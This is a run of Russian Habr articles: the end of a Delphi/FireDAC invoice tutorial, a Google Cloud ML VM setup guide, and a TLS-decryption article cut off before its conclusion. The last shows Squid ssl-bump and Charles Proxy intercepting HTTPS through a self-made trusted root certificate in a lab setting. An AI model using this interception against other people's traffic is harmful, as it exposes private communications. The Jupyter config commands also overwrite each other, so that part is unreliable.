В этом запросе появилось предложение RETURNING, которое вернёт значение поля PRODUCT\_ID после изменения его в BEFORE INSERT триггере. В этом случае не имеет смысла выставлять значение свойства UpdateOptions.GeneratorName. Кроме того, полю PRODUCT\_ID необходимо выставить свойства Required = False и ReadOnly = True, поскольку значение этого свойства не вносится напрямую. В остальном всё примерно также как это организовано для справочника производителей.
Создание журналов
-----------------
В нашем приложении будет один журнал «Счёт-фактуры». В отличие от справочников журналы содержат довольно большое количество записей и являются часто пополняемыми.
Счёт-фактура – состоит из заголовка, где описываются общие атрибуты (номер, дата, заказчик …), и строк счёт-фактуры со списком товаром, их количеством, стоимостью и т.д. Для таких документов удобно иметь два грида: в главном отображаются данные о шапке документа, а в детализирующем — список товаров. Таким образом, на форму документа нам потребуется поместить два компонента TDBGrid, к каждому из которых привязать свой TDataSource, которые в свою очередь будут привязаны к своим TFDQuery. В нашем случае набор данных с шапками документы будет называться qryInvoice, а со строками документа qryInvoiceLine.
В свойстве Transaction обоих наборов данных укажем ReadOnly транзакцию trRead, которая была создана в главном датамодуле проекта. В свойстве UpdateTransaction указываем транзакцию trWrite, в свойстве Connection — соединение, расположенное в главном датамодуле.
Большинство журналов содержат поле с датой создания документа. Чтобы уменьшить количество выбираемых данных обычно принято вводить такое понятие как рабочий период для того, чтобы уменьшить объём данных передаваемый на клиента. Рабочий период – это диапазон дат, внутри которого требуются рабочие документы. Поскольку приложение может содержать более одного журнала, то имеет смысл разместить переменные, содержащие дату начала и окончания рабочего периода, в глобальном датамодуле dmMain, который, так или иначе, используется всеми модулями, работающими с БД. При старте приложения рабочий период обычно инициализируется датой начала и окончания текущего квартала (могут быть другие варианты). В ходе работы приложения можно изменить рабочий период по желанию пользователя.
Поскольку чаще всего требуются именно последние введённые документы, то имеет смысл сортировать их по дате в обратном порядке. С учётом вышесказанного, в свойстве SQL набора данных qryInvoice запрос будет выглядеть следующим образом:
```
SELECT
invoice.invoice_id AS invoice_id,
invoice.customer_id AS customer_id,
customer.NAME AS customer_name,
invoice.invoice_date AS invoice_date,
invoice.total_sale AS total_sale,
IIF(invoice.payed=1, 'Yes', 'No') AS payed
FROM
invoice
JOIN customer ON customer.customer_id = invoice.customer_id
WHERE invoice.invoice_date BETWEEN :date_begin AND :date_end
ORDER BY invoice.invoice_date DESC
```
При открытии этого набора данных необходимо будет инициализировать параметры запроса:
```
qryInvoice.ParamByName('date_begin').AsSqlTimeStamp := dmMain.BeginDateSt;
qryInvoice.ParamByName('date_end').AsSqlTimeStamp := dmMain.EndDateSt;
qryInvoice.Open;
```
Все операции над счёт-фактурой будем производить с помощью хранимых процедур, хотя в более простых случаях это можно делать и с помощью обычных запросов INSERT/UPDATE/DELETE.
Каждую хранимую процедуру будем выполнять как отдельный запрос в компонентах TFDCommand. Этот компонент не является предком TFDRdbmsDataSet, не буферизирует данные и возвращает максимум одну строку результата, поэтому его использование несёт меньше накладных расходов для запросов, не возвращающих данные. Поскольку наши хранимые процедуры выполняют модификацию данных, то свойство Transaction компонентов TFDCommand необходимо установить транзакцию trWrite.
| |
| --- |
| **Замечание**
Хранимые процедуры вставки, редактирования и добавления записи можно также разместить в соответствующих свойствах компонента TFDUpdateSQL. |
Для работы с шапкой счёт-фактуры предусмотрено четыре операции: добавление, редактирование, удаление и установка признака «оплачено». Как только счёт-фактура оплачена, мы запрещаем любые её модификации, как в шапке, так и в строках. Это сделано на уровне хранимых процедур. Приведём тексты запросов для вызова хранимых процедур.
**qryAddInvoice.CommandText:**
```
EXECUTE PROCEDURE sp_add_invoice(
NEXT VALUE FOR gen_invoice_id,
:CUSTOMER_ID,
:INVOICE_DATE
)
```
**qryEditInvoice.CommandText:**
```
EXECUTE PROCEDURE sp_edit_invoice(
:INVOICE_ID,
:CUSTOMER_ID,
:INVOICE_DATE
)
```
**qryDeleteInvoice.CommandText:**
```
EXECUTE PROCEDURE sp_delete_invoice(:INVOICE_ID)
```
**qryPayForInvoice.CommandText:**
```
EXECUTE PROCEDURE sp_pay_for_inovice(:invoice_id)
```
Поскольку наши хранимые процедуры вызываются не из компонента TFDUpdateSQL, то после их выполнения необходимо вызвать qryInvoice.Refresh для обновления данных в гриде.
Вызов хранимых процедур, для которых не требуется ввод данных, производится следующим образом:
```
if MessageDlg('Вы действительно хотите удалить счёт фактуру?', mtConfirmation,
[mbYes, mbNo], 0) = mrYes then
begin
// Стартуем транзакцию
trWrite.StartTransaction;
try
qryDeleteInvoice.ParamByName('INVOICE_ID').AsInteger :=
qryInvoice.FieldByName('INVOICE_ID').AsInteger;
// выполнение хранимой процедуры
qryDeleteInvoice.Execute;
// подтверждение транзакции
trWrite.Commit;
// обновление данных в гриде
qryInvoice.Refresh;
except
on E: Exception do
begin
if trWrite.Active then
trWrite.Rollback;
Application.ShowException(E);
end;
end;
end;
```
Для добавления новой записи и редактирования существующей, как и в случае со справочниками мы будем использовать модальные формы. В данном случае мы не будем использовать DBAware компоненты. Ещё одна особенность — для выбора заказчика мы будем использовать компонент TButtonedEdit. Он будет отображать наименование текущего заказчика, а по нажатию кнопки вызывать модальную форму с гридом для выбора заказчика. Конечно, можно было бы воспользоваться чем-то вроде TDBLookupCombobox, но, во-первых заказчиков может быть очень много и прокручивать такой выпадающий список будет неудобно, во-вторых для поиска нужного заказчика одного названия может быть недостаточно.
В качестве модальной окна для выбора заказчика используем ту же форму, что была создана для ввода заказчиков. Код обработчика нажатия кнопки в компоненте TButtonedEdit будет выглядеть следующим образом:
```
procedure TEditInvoiceForm.edtCustomerRightButtonClick(Sender: TObject);
var
xSelectForm: TCustomerForm;
begin
xSelectForm := TCustomerForm.Create(Self);
try
xSelectForm.Visible := False;
if xSelectForm.ShowModal = mrOK then
begin
FCustomerId := xSelectForm.qryCustomer.FieldByName('CUSTOMER_ID')
.AsInteger;
edtCustomer.Text := xSelectForm.qryCustomer.FieldByName('NAME').AsString;
end;
finally
xSelectForm.Free;
end;
end;
```
Поскольку мы используем не DBAware компоненты, то при вызове формы редактирования нам будет необходимо инициализировать код заказчика и его наименование для отображения.
```
procedure TInvoiceForm.actEditInvoiceExecute(Sender: TObject);
var
xEditorForm: TEditInvoiceForm;
begin
xEditorForm:= TEditInvoiceForm.Create(Self);
try
xEditorForm.OnClose := EditInvoiceEditorClose;
xEditor.Caption := 'Редактирование счёт-фактуры';
xEditorForm.InvoiceId := qryInvoice.FieldByName('INVOICE_ID').AsInteger;
xEditorForm.SetCustomer(qryInvoice.FieldByName('CUSTOMER_ID').AsInteger,
qryInvoice.FieldByName('CUSTOMER_NAME').AsString);
xEditorForm.InvoiceDate := qryInvoice.FieldByName('INVOICE_DATE').AsDateTime;
xEditorForm.ShowModal;
finally
xEditorForm.Free;
end;
end;
```
```
procedure TEditInvoiceForm.SetCustomer(ACustomerId: Integer;
const ACustomerName: string);
begin
FCustomerId := ACustomerId;
edtCustomer.Text := ACustomerName;
end;
```
Обработку добавления новой счёт-фактуры и редактирование существующей будем осуществлять в событии закрытия модальной формы, также, как это сделано для справочников. Однако здесь мы уже не будем переводить набор данных в режим CachedUpdates, поскольку модификация производится с помощью хранимых процедур, и мы не используем DBAware компоненты.
```
procedure TInvoiceForm.EditInvoiceEditorClose(Sender: TObject; var Action: TCloseAction);
var
xEditorForm: TEditInvoiceForm;
begin
xEditorForm := TEditInvoiceForm(Sender);
// если форма закрыта не по нажатию кнопки OK,
// то вообще ничего не делаем. Транзакция не стартует.
if xEditorForm.ModalResult <> mrOK then
begin
Action := caFree;
Exit;
end;
// Выполняем всё в короткой транзакции
trWrite.StartTransaction;
try
qryEditInvoice.ParamByName('INVOICE_ID').AsInteger := xEditorForm.InvoiceId;
qryEditInvoice.ParamByName('CUSTOMER_ID').AsInteger :=
xEditorForm.CustomerId;
qryEditInvoice.ParamByName('INVOICE_DATE').AsSqlTimeStamp :=
DateTimeToSQLTimeStamp(xEditorForm.InvoiceDate);
qryEditInvoice.Execute();
trWrite.Commit;
qryInvoice.Refresh;
Action := caFree;
except
on E: Exception do
begin
if trWrite.Active then
trWrite.Rollback;
Application.ShowException(E);
// Не закрываем окно, даём возможность исправить ошибку
Action := caNone;
end;
end;
end;
```
Теперь перейдём к позициям накладной. Набору данных qryInvoiceLine установим свойство MasterSource = MasterSource, который привязан к qryInvoice, а свойство MasterFields = INVOICE\_ID. В свойстве SQL напишем следующий запрос:
```
SELECT
invoice_line.invoice_line_id AS invoice_line_id,
invoice_line.invoice_id AS invoice_id,
invoice_line.product_id AS product_id,
product.name AS productname,
invoice_line.quantity AS quantity,
invoice_line.sale_price AS sale_price,
invoice_line.quantity * invoice_line.sale_price AS total
FROM
invoice_line
JOIN product ON product.product_id = invoice_line.product_id
WHERE invoice_line.invoice_id = :invoice_id
```
Все модификации, как и в случае с шапкой счёт-фактуры, будем осуществлять с помощью хранимых процедур. Приведём тексты запросов для вызова хранимых процедур.
**qryAddInvoiceLine:**
```
EXECUTE PROCEDURE sp_add_invoice_line(
:invoice_id,
:product_id,
:quantity
)
```
**qryEditInvoiceLine:**
```
EXECUTE PROCEDURE sp_edit_invoice_line(
:invoice_line_id,
:quantity
)
```
**qryDeleteInvoiceLine:**
```
EXECUTE PROCEDURE sp_delete_invoice_line(
:invoice_line_id
)
```
Форма для добавления новой записи и редактирования существующей, как и в случае с шапкой не будет использовать DBAware. Для выбора товара мы будем использовать компонент TButtonedEdit. Код обработчика нажатия кнопки в компоненте TButtonedEdit будет выглядеть следующим образом:
```
procedure TEditInvoiceLineForm.edtProductRightButtonClick(Sender: TObject);
var
xSelectForm: TGoodsForm;
begin
// не позволяем изменять товар в режиме редактирования
// это можно сделать только при добавлении новой позиции
if FEditMode = emInvoiceLineEdit then
Exit;
xSelectForm := TGoodsForm.Create(Self);
try
xSelectForm.Visible := False;
if xSelectForm.ShowModal = mrOK then
begin
FProductId := xSelectForm.qryGoods.FieldByName('PRODUCT_ID')
.AsInteger;
edtProduct.Text := xSelectForm.qryGoods.FieldByName('NAME').AsString;
// в данном случае мы копируем также цену по прайсу
edtPrice.Text := xSelectForm.qryGoods.FieldByName('PRICE').AsString;
end;
finally
xSelectForm.Free;
end;
end;
```
Поскольку мы используем не DBAware компоненты, то при вызове формы редактирования нам будет необходимо инициализировать код товара, его наименование и стоимость для отображения.
```
procedure TInvoiceForm.actEditInvoiceLineExecute(Sender: TObject);
var
xEditorForm: TEditInvoiceLineForm;
begin
xEditorForm:= TEditInvoiceLineForm.Create(Self);
try
xEditorForm.OnClose := EditInvoiceLineEditorClose;
xEditorForm.EditMode := emInvoiceLineEdit;
xEditorForm.Caption := 'Редактирование позиции';
xEditorForm.InvoiceLineId := qryInvoiceLine.FieldByName('INVOICE_LINE_ID').AsInteger;
xEditorForm.SetProduct(qryInvoiceLine.FieldByName('PRODUCT_ID').AsInteger,
qryInvoiceLine.FieldByName('PRODUCTNAME').AsString,
qryInvoiceLine.FieldByName('SALE_PRICE').AsCurrency);
xEditorForm.Quantity := qryInvoiceLine.FieldByName('QUANTITY').AsInteger;
xEditorForm.ShowModal;
finally
xEditorForm.Free;
end;
end;
```
```
procedure TEditInvoiceLineForm.SetProduct(AProductId: Integer;
AProductName: string; APrice: Currency);
begin
FProductId := AProductId;
edtProduct.Text := AProductName;
edtPrice.Text := CurrToStr(APrice);
end;
```
Обработку добавления новой позиции и редактирование существующей будем производить в событии закрытия модальной формы.
```
procedure TInvoiceForm.EditInvoiceLineEditorClose(Sender: TObject;
var Action: TCloseAction);
var
xCustomerId: Integer;
xEditorForm: TEditInvoiceLineForm;
begin
xEditorForm := TEditInvoiceLineForm(Sender);
// если форма закрыта не по нажатию кнопки OK,
// то вообще ничего не делаем. Транзакция не стартует.
if xEditorForm.ModalResult <> mrOK then
begin
Action := caFree;
Exit;
end;
// Всё делаем в короткой транзакции
trWrite.StartTransaction;
try
qryEditInvoiceLine.ParamByName('INVOICE_LINE_ID').AsInteger :=
xEditorForm.InvoiceLineId;
qryEditInvoiceLine.ParamByName('QUANTITY').AsInteger :=
xEditorForm.Quantity;
qryEditInvoiceLine.Execute();
trWrite.Commit;
qryInvoice.Refresh;
qryInvoiceLine.Refresh;
Action := caFree;
except
on E: Exception do
begin
if trWrite.Active then
trWrite.Rollback;
Application.ShowException(E);
// Не закрываем окно редактирования. Позволяем пользователю исправить ошибку
Action := caNone;
end;
end;
end;
```
Ну, вот и всё. Надеюсь, эта статья помогла вам разобраться в особенностях написания приложения на Delphi с использованием компонентов FireDac при работе с СУБД Firebird.
Готовое приложение выглядит следующим образом.
Вопросы, замечания и предложения пишите в комментариях, либо в личку.
Ссылки
------
[Исходные коды и пример базы данных](http://www.ibase.ru/devinfo/fb_firedac_examples.zip) | https://habr.com/ru/post/273549/ | null | ru | null |
# Настраиваем VM Instance Google Cloud для задач машинного обучения
Решение тяжёлых задач машинного обучения на стационарных компьютерах дело неблагодарное и малоприятное. Представьте, что вы на домашнем ноутбуке делаете ансамбль из N нейронных сетей для [изучения лесов Амазонки](https://www.kaggle.com/c/planet-understanding-the-amazon-from-space) на ноутбуке. Сомнительное удовольствие, тем более, что сейчас есть прекрасный выбор облачных сервисов для этих целей — Amazon Web Services, Google Cloud Platform, Microsoft Azure и прочие. Некоторые даже относительно бесплатны и предоставляют видеокарты.
Мы будем настраивать VM на Google Cloud Platform с нуля. Бонусом — стартовые 300$ на год на один gmail аккаунт. Поехали.
1. Создание и настройка Virtual Machine Instances
2. Настройка сетевых параметров
3. Установка Anaconda и дополнительных пакетов
4. Настройка Jupyter Notebook
5. Настройка File Transfer
1. Создание и настройка Virtual Machine Instances
-------------------------------------------------
### Создаем аккаунт
С первых шагов может ввести в заблуждение тот факт, что Гугл безапелляционно квалифицирует вас как юридическое лицо без права смены статуса. Это норма с недавних пор и с этим придется смириться. Далее бесстрашно указываем платежные данные, деньги без предупреждения не снимутся, даже когда будет исчерпан бесплатный лимит.
### Создаем Virtual Machine и подбираем параметры
Здесь есть несколько интересных моментов. Графические процессоры есть не во всех зонах. В европейских и западно-азиатских я не нашел, в южно-американских искать не стал, поэтому выбрал восточно-американскую зону. Там их можно хоть восемь настроить с абонентской платой 5000 долларов в час. Усредняем данные и настраиваем восемь процессоров, двадцать гигабайт оперативной памяти и один графический процессор. Всё это удовольствие будет стоить 1 доллар в час.

Операционную систему можно выбрать на любой вкус. Берем понравившийся Linux дистрибутив и выставляем галочки "разрешить траффик". Настройку сети и SSH пропускаем. Их мы настроим дальше. И, наконец, один важный момент, снимите галочку с *delete boot disk when instance is deleted*. Это сохранит вам нервы, когда начнете создавать имейджи под разные задачи.

2. Настройка сетевых параметров
-------------------------------
### Настройка статического IP
По умолчанию внешний IP динамический. Сделаем его статическим и жить сразу станет гораздо проще. При привязке к проекту или виртуальной машине (как раз наш случай) — это бесплатно.

### Настройка брандмауэра.
Jupyter Notebook — наш главный инструмент и ему будет нужен доступ к виртуальной машине. Создаем правило со следующими параметрами:
* Разрешить входящий трафик
* Указываем любой порт в разумных пределах. К примеру, 22-й не подойдет, на нем висит SSH.
* Диапазон адресов делаем по умолчанию 0.0.0.0/0 (можно поменять)

Мы создали чистую VM и в итоге у вас должно получиться примерно так:
И самое главное — не забывайте выключать VM, когда закончили работу!
3. Установка Anaconda и дополнительных пакетов
----------------------------------------------
Запускаем созданный Instance, подключаемся через SSH и для установки дистрибутива Анаконды вводим в командной строке:
```
wget http://repo.continuum.io/archive/Anaconda3-5.0.1-Linux-x86_64.sh
bash Anaconda3-5.0.1-Linux-x86_64.sh
```
В конце установки не забудьте ввести "yes", чтобы прописать переменную PATH
Ставим любимые пакеты:
```
conda install seaborn
conda install keras
conda install tensorflow
```
И переходим к настройке Jupyter Notebook.
4. Настройка Jupyter Notebook
-----------------------------
Вводим в командную строку (порт — который вы указали в настройках брандмауэра):
```
echo c.NotebookApp.ip = '*' > ~/.jupyter/jupyter_notebook_config.py
echo c.NotebookApp.open_browser = False> ~/.jupyter/jupyter_notebook_config.py
echo c.NotebookApp.port = 8888 > ~/.jupyter/jupyter_notebook_config.py
```
Проверяем:
```
tail -n 10 ~/.jupyter/jupyter_notebook_config.py
```
Запускаем:
```
jupyter notebook --ip=0.0.0.0 --port=8888 --no-browser &
```
И теперь один интересный момент. Если у вас всё прошло успешно, то после старта Jupiter Server в баше вы увидите примерно это:
```
Copy/paste this URL into your browser when you connect for the first time,
to login with a token:
http://localhost:8888/?token=[здесь будет id токена]
```
Если перейти по ссылке, то в браузере вывалится ошибка авторизации, что совершенно очевидно. Для этого в строке браузера надо явно указать, созданный выше внешний статический IP:
> http://<ваш IP>:8888/?token=[здесь будет id токена]
Добро пожаловать на борт!
Теперь нам осталось только настроить File Transfer между нашей локальной системой и удаленной. Без этого леса Амазонки не изучить.
5. Настройка File Transfer
--------------------------
У нас загрузочный диск Linux и поэтому доступны четыре способа:
1. Использование командной строки gcloud (private SSH keys обязательно)
2. Через протокол SFTP в браузере. Это самый простой способ, не требующий SSH key и использующий нативный браузер. Обязательное условие — локальная система у вас Linux или Mac.
3. Использование командной строки SDC (private SSH keys обязательно)
4. Программа WinSCP для счастливых обладателей Windows (private SSH keys обязательно)
Подробно можно [почитать здесь](https://cloud.google.com/compute/docs/instances/transfer-files) и выбрать наиболее понравившийся способ. У меня на ноутбуке Windows 10, поэтому выбор не богатый. Пойдём не самым простым путём и подробно рассмотрим четвёртый способ.
Для начала необходимо сгенерировать SSH ключи. Скачиваем дистрибутив [PuTTY](https://www.chiark.greenend.org.uk/~sgtatham/putty/latest.html) и устанавливаем. С его помощью будем генерить ключи.
1. Открываем puttygen.exe. Появится окно, где вы можете сгенерировать ключи.
2. Оставляем все параметры по умолчанию кроме поля key comment. В него вводим имя пользователя удаленной системы. Скорее всего это ваш gmail аккаунт. Важно — не вся почта, а только та часть, которая до знака @. Я сначала прочитал инструкцию по диагонали и в итоге убил полчаса на то, чтобы понять, почему WinSCP возвращал ошибку.
3. Сохраняем private key — его используем в WinSCP локально.
4. Копируем текстовое поле private key (убедитесь, что скопировали полностью весь текст! На скриншоте лишь его часть)
1. Идем в гугловские облака и там в "Метаданные --> SSH-ключи" добавляем скопированный ключ.
Подробно на [офсайте Гугла](https://cloud.google.com/compute/images/puttygen-public-key.png)
Осталось совсем немного, самая приятная часть — настроить файл-менеджер WinSCP.
1. Скачиваем его [здесь](https://winscp.net/eng/docs/guide_install)
2. Настраиваем конфигурацию. Помним, что IP — это наш статический IP удаленной системы. Имя пользователя — аналогично PuTTY.

В дополнительных настройках указываем private key и выставляем галочки как на скриншоте.

Всё! Наша боевая система готова к перевариванию тяжелых сверточных нейросетей и объемных данных.
Дополнительно хочу заметить, что использовать один Instance не очень разумно экономически. Разные задачи требуют разных ресурсов. Можно создать двенадцать виртуалок с разными настройками процессоров, памяти и графики или работать с имейджами. Экспериментируйте и любите данные.
Полезные ссылки:
1. [Compute Engine Features](https://cloud.google.com/compute/)
2. [Transferring Files to Instances](https://cloud.google.com/compute/docs/instances/transfer-files)
3. [Managing Instance Access with SSH Keys](https://cloud.google.com/compute/docs/instances/adding-removing-ssh-keys) | https://habr.com/ru/post/341446/ | null | ru | null |
# Актуальные методы расшифровки TLS/SSL
> *Привет, Хабр. В рамках курса* [*«Network engineer»*](https://otus.pw/YpWQ/) *подготовили авторскую статью.
>
> Также приглашаем всех желающих смотреть* [*открытый вебинар на тему «NAT — не Firewall»*](https://otus.pw/pslM/)*. На нем участники вместе с экспертом рассмотрят NAT и его использование, разберут, почему NAT != firewall. Дополнительно рассмотрят различные виды конфигураций для разных ситуаций.*
>
>

---
Шифрование — это наиболее популярный способ для защиты сетевого взаимодействия. Статья расскажет об актуальных методах расшифровки данных, которые передаются во время взаимодействия с web-приложениями. Будут рассмотрены примеры расшифровки в зависимости от стартовых условий (наличие ключей шифрования, сертификатов и уязвимостей в схеме передачи информации).
### Проблематика и история
Разберемся немного с проблематикой и терминологией. На сегодняшний день наиболее популярными технологиями, которые применяются для шифрования данных, передаваемых по сети, являются SSL и TLS. Последняя сейчас является стандартом дефакто для взаимодействия по протоколу HTTPS. Кстати, именно в расшифровке этого протокола и будет заключаться практическая часть данной статьи. Для понимания процесса расшифровки данных мы должны знать такие понятия как:
* Симметричная криптография
* Ассиметричная криптография
* Сертификат
* Хранилище сертификатов
* HSTS — или Strict Transport Security технология, которая включена в современных браузерах для контроля над обязательным использованием HTTPS для взаимодействия с сервером.
Описание каждого из пунктов, указанных выше, выходит за тематику данной статьи — поэтому если вы никогда не сталкивались с этими понятиями, то самое время их найти в Wiki и продолжить изучение статьи.
### Практика
Практику будем проводить с использованием виртуальной лаборатории. Состав лаборатории:
* Virtual Box;
* Windows 8.1;
* Ubuntu Server 20.04
Также для тестирования способов расшифровки трафика будем использовать устройство iPhonе SE.
Все машины должны быть подключены к сети "NAT Network". Именно этот тип подключения позволяет моделировать близкую к реальной топологию сети. В схеме есть хосты, которые могут взаимодействовать друг с другом, и есть хост, который используется как точка доступа в сеть Интернет. Приступим к практике.
### Расшифровка трафика с использованием SQUID
Squid — программное обеспечение, которая эмулирует функцию кэширующего сервера. Может быть использована для распределения нагрузки и логирования действий пользователей по протоколу HTTP в сети, кстати, и с HTTPS это ПО работать тоже умеет. Воспользуемся этой его функцией. К сожалению, использовать squid из репозитория не получится, необходимо собрать его самостоятельно:
```
```sh wget http://www.squid-cache.org/Versions/v4/squid-4.5.tar.gz
tar -xvzf squid-4.5.tar.gz
cd squid-4.5
./configure --with-openssl --enable-ssl-crtd --prefix=/usr/local/squid
make
make all
make install
```
```
Самый действенный способ расшифровки взаимодействия между сервером и клиентом на сегодня — это добавление доверенного корневого сертификата, поэтому перед началом расшифровки нужно его сгенерировать:
```
```sh
cd /etc/squid
mkdir ssl_cert
chown squid:squid -R ssl_cert
chmod 700 ssl_cert
cd ssl_cert
openssl req -new -newkey rsa:2048 -sha256 -days 365 -nodes -x509 -extensions v3_ca -keyout myCA.pem -out myCA.pem
openssl x509 -in myCA.pem -outform DER -out myCA.der
```
```
Файл сертификата myCA.der можно использовать для браузера. Устанавливаем его в локальное хранилище и прописываем в качестве прокси сервер squid.
Настроим ссылку на вновь скомпилированный файл squid:
```
```sh
ln -s /usr/local/squid/sbin/squid /usr/local/bin/squid
```
```
Проинициализируем директорию для кэша:
```
```
/usr/local/squid/libexec/security_file_certgen -c -s /var/lib/ssl_db -M 4MB
chown squid:squid -R /var/lib/ssl_db
```
```
Модифицируем конфиг:
```
```sh
nano /usr/local/squid/etc/squid.conf
```
```
Должен получить следующий листинг:
```
```sh
acl SSL_ports port 443
acl CONNECT method CONNECT
acl manager proto cache_object
http_access deny !Safe_ports
http_access deny CONNECT !SSL_ports
http_access allow localhost manager
http_access deny manager
http_access allow localnet
http_access allow localhost
http_access deny all
http_port 3128
cache_dir ufs /usr/local/squid/var/cache/squid 100 16 256
coredump_dir /usr/local/squid/var/cache/squid
refresh_pattern ^ftp: 1440 20% 10080
refresh_pattern ^gopher: 1440 0% 1440
refresh_pattern -i (/cgi-bin/|\?) 0 0% 0
refresh_pattern -i \.(gif|png|jpg|jpeg|ico)$ 10080 90% 43200 override-expire ignore-no-cache ignore-no-store ignore-private
refresh_pattern -i \.(iso|avi|wav|mp3|mp4|mpeg|swf|flv|x-flv)$ 43200 90% 432000 override-expire ignore-no-cache ignore-no-store ignore-private
refresh_pattern -i \.(deb|rpm|exe|zip|tar|tgz|ram|rar|bin|ppt|doc|tiff)$ 10080 90% 43200 override-expire ignore-no-cache ignore-no-store ignore-private
refresh_pattern -i \.index.(html|htm)$ 0 40% 10080
refresh_pattern -i \.(html|htm|css|js)$ 1440 40% 40320
refresh_pattern -i youtube.com/.* 10080 90% 43200
refresh_pattern (/cgi-bin/|\?) 0 0% 0
refresh_pattern . 0 20% 4320
http_port 3128 ssl-bump \
cert=/etc/squid/ssl_cert/myCA.pem \
generate-host-certificates=on dynamic_cert_mem_cache_size=4MB
sslcrtd_program /usr/local/squid/libexec/security_file_certgen -s /var/lib/ssl_db -M 4MB
acl step1 at_step SslBump1
ssl_bump peek all
ssl_bump stare all
ssl_bump bump all
cache allow all
access_log stdio:/usr/local/squid/var/logs/access.log combined
cache_store_log stdio:/usr/local/squid/var/logs/store.log
cache_log stdio:/usr/local/squid/var/logs/cache.log
```
```
Запускаем squid:
```
```sh
squid -d 10 && tail -f /usr/local/squid/var/logs/access.log
```
```
Результат проксирования:
### Расшифровка взаимодействия с использованием CharlesProxy
В этом эксперименте будем использовать настоящую WiFi сеть с подключенным к нему устройством iPhone SE. Для расшифровки сетевого взаимодействия будем использовать специализированные программные продукты. Например [charlesProxy](https://www.charlesproxy.com/). Продукт платный, но предоставляет бесплатный период использования. После запуска нужно выбрать опцию "Proxy > Start SSL Proxying":
После этого станет доступна [ссылка](https://chls.pro/ssl) на корневой сертификат для браузера или другого сетевого устройства. Установим сертификат на устройство:
После установки в в качестве доверенного в браузере или на устройстве, можно увидеть следующий результат:
#### Вывод
